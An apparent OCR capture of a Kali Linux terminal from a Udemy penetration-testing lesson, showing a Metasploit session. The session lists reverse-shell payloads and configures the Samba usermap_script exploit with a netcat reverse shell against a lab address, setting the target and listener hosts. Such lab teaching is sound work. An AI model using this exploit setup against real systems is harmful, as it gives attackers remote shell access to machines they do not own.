 Activities Terminator Thu 08:49 ie
root@kali: ~/Desktop
root@kali: ~/Desktop 146x40
cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_php_ssl normal Unix Command Shell, Reverse TCP SSL (via php)
cmd/unix/reverse_python normal Unix Command Shell, Reverse TCP (via Python)
cmd/unix/reverse_python_ssl normal Unix Command Shell, Reverse TCP SSL (via python)
cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL (telnet)
cmd/unix/reverse_zsh normal Unix Command Shell, Reverse TCP (via Zsh)
msf exploit(usermap_script) > set PAYLOAD cmd/unix/reverse_netcat
PAYLOAD => cmd/unix/reverse_netcat
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.20.14.204 yes The target address
RPORT 139 yes The target port
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > set LHOST 10.20.14.203
LHOST => 10.20.14.203
msf exploit(usermap_script) >
udemy